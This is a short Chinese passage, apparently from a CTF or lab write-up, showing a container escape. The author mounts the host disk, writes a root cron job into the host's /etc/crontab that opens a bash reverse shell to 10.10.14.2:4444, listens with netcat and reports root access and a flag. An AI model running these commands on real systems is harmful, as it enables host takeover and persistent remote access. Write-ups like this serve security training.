
发现/dev/sda2设备的容量达9.5G,确定该设备为宿主机磁盘。直接进行挂载:
mkdir /mnt/evil_mount
mount /dev/sda2 /mnt/evil_mount查看目录:

挂载成功!!接下来执行如下命令,向宿主机/etc/crontab文件写入计划任务配置:
echo "*/1 * * * * root /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'" > /mnt/evil_mount/etc/crontab
随后使用netcat在本地4444端口启动监听:

提权成功!!!!
Flag文件展示